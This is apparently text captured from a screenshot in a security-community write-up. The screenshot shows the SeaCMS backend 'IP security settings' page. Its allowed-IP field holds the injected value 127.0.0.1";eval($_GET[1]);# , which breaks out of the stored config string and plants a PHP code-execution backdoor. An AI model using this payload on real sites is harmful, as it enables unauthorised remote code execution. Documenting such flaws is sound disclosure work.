 后台IP安全设置
10.10.10.133/5o2pql/admin_ip.php
火狐官方站点 新手上路 常用网址 京东商城
后台IP安全设置
功能开关: 关闭 开启 * 是否启用ip限制，启用后非登记ip无法访问网站后台
127.0.0.1";eval($_GET[1]);#
允许IP: * 允许设置多个ip，每行一个
确 认
* 开启该功能后，将只允许已登记的ip地址访问后台，如上网ip不固定，请勿开启。
* 如果上网ip变化导致无法登陆后台，请手动修改/data/admin/ip.php文件内容，$v = "0"表示关闭该功能。
本页面用时0.0156秒,共执行0次数据查询
POWER BY SEACMS
先知社区